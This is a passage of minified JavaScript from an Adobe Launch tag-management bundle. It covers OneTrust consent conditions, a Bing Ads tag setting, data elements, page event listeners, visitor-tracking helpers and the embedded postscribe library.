s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1fdd2a6ec2ae468fb1d2cac08df65f83/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",
displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new 